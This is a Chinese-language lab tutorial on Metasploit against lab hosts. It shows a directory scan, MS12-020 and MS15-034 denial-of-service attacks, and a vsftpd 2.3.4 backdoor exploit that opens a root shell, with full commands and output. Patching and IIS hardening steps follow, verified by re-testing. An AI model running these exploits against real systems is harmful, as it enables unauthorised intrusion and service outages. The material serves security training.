用kali远程ssh时,如果不能的话 按照以下方法

- ┌──(root㉿kali)-[~]

- └─# mkdir ~/.ssh

- ┌──(root㉿kali)-[~]

- └─# vim ~/.ssh/config

- Host *

- HostkeyAlgorithms +ssh-rsa

- PubkeyAcceptedKeyTypes +ssh-rsa

msfconlole -q //进入马上发不显示内容,所以加个q

msf6 > workspace -v //显示工作区详细信息

msf6 > hosts //查看扫描结果中的主机

msf6 > services -p 80 //查看扫描结果中80端口信息

1.网站目录扫描(Linux靶机)

第一步:查找辅助脚本,使用辅助脚本

msf6 > search dir_scan //搜索dir_scan脚本(找枪)

msf6 > use 0 //使用编号为0的脚本(端枪)

msf6 > set rhosts 192.168.10.143 //设置攻击目标(瞄准)

msf6 > run //运行脚本(开枪)

[] Detecting error code

[] Using code '404' as not found for 192.168.10.143

[+] Found http://192.168.10.143:80/cgi-bin/ 404 (192.168.10.143)

[+] Found http://192.168.10.143:80/doc/ 200 (192.168.10.143)

[+] Found http://192.168.10.143:80/icons/ 404 (192.168.10.143)

[+] Found http://192.168.10.143:80/index/ 404 (192.168.10.143)

[+] Found http://192.168.10.143:80/phpMyAdmin/ 200 (192.168.10.143)

[+] Found http://192.168.10.143:80/test/ 404 (192.168.10.143)

第二步:验证网站目录

在物理机浏览器访问: http://192.168.10.143/doc/ //查看网站列表

2、DOS攻击(Windows靶机)

1)MS12-020 远程桌面漏洞-死亡之蓝

CVE-2012-0002(MS12-020)漏洞,利用Windows系统的远程桌面协议(RDP)存在缓存溢出漏洞,攻击者可通过向目标操作系统发送特定内容的RDP包造成操作系统蓝屏

msf6 > search ms12-020 //搜索ms12-020脚本

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/scanner/rdp/ms12_020_check normal Yes MS12-020 Microsoft Remote Desktop Checker

1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Microsoft Remote Desktop Use-After-Free DoS

一个是ID为0 有一个关键词scanner ,发扫描的脚本

一个是ID为1 有一个关键词dos ,是拒绝服务攻击的脚本

msf6 > use 1 //使用DOS攻击脚本

msf6 auxiliary(scanner/rdp/ms12_020_check) > set rhosts 192.168.10.142 //设置攻击目标

msf6 auxiliary(scanner/rdp/ms12_020_check) > run //攻击

2)防御MS12-020漏洞

安装补丁Windows6.1-KB2621440-x64.msu

MSF漏洞利用Exploit应用

CVE-2011-2523 vsftpd 2.3.4 后门漏洞(笑脸漏洞),此漏洞允许以root身份执行任意命令

msf6 > search vsftpd

msf6 > use 0

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.10.143

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run

[*] 192.168.10.143:21 - Banner: 220 (vsFTPd 2.3.4)

[*] 192.168.10.143:21 - USER: 331 Please specify the password.

[+] 192.168.10.143:21 - Backdoor service has been spawned, handling...

[+] 192.168.10.143:21 - UID: uid=0(root) gid=0(root)

[*] Found shell.Command shell session 1 opened (0.0.0.0:0 -> 192.168.10.143:6200) //侵入成功

whoami //显示当前用户

root

pwd //查看当前目录

/root



CVE-2015-1635漏洞攻防实战

CVE-2015-1635(MS15-034)漏洞存在于HTTP协议堆栈(HTTP.sys)中,攻击者只要发送恶意http请求数据包,就可能远程读取IIS服务器的内存数据,或使服务器系统蓝屏崩溃

补丁文件:Windows6.1-KB3042553-x64



1)漏洞扫描(OpenVAS报告)

2)用poc脚本去验证漏洞真实存在

3)MSF漏洞利用,DOS攻击服务器蓝屏



4)对IIS安全加固:关闭内核缓存

5)MSF漏洞利用,服务器不再蓝屏,成功防御了攻击

6)把内核缓存在开启(内核缓存可加快网站性能)

7)对系统进行加固:安装系统补丁

8)用POC脚本测试,发现提示目标服务器补丁已修复

9)MSF漏洞利用,发现目标服务器不在蓝屏

1、漏洞扫描

2、POC 漏洞验证脚本

1)上传 cve-2015-1635.poc 到kali 系统

2)修改cve-2015-1635.poc 文件中的 ipaddr 为 win2k8 地址

ipAddr = "192.168.10.137"

3)开始验证

[root@kali ~] # python cve-2015-1635.poc //执行POC验证脚本

[*] Audit Started //审计开始

[!!] Looks VULN //看起来很脆弱(vulnerable)

3、漏洞利用

msf6 > search ms15-034

msf6 > use 0

msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 192.168.10.137

msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run

//检查W2K8 主机是否蓝屏

4、对IIS安全加固:关闭内核缓存

5、MSF漏洞利用,服务器不再蓝屏,成功防御了攻击

sf6 > search ms15-034

msf6 > use 0

msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 192.168.10.137

msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run

//再次使用攻击脚本去对目标服务器进行攻击,发现目标服务器不在蓝屏了

6、把内核缓存在开启(内核缓存可加快网站性能)

7、对系统进行加固:安装系统补丁

补丁:MS15-034-Windows6.1-KB3042553-x64-2008R2

如果安装不上,先安装SP1补丁集合(windows6.1-KB976932-X64)2012年12月发布 查看已安装补丁:命令提示符下执行systeminfo

8、用POC脚本测试,发现提示目标服务器补丁已修复

[root@kali ~] python cve-2015-1635.poc

[*] Audit Started //开始审计

[*] Looks Patched //看起来补丁已修复

9、MSF漏洞利用,发现目标服务器不在蓝屏

msf6 > search ms15-034

msf6 > use 0

msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 192.168.10.137

msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run

[] Probably not vulnerable, will not dos it. //可能没有漏洞,就不攻击他了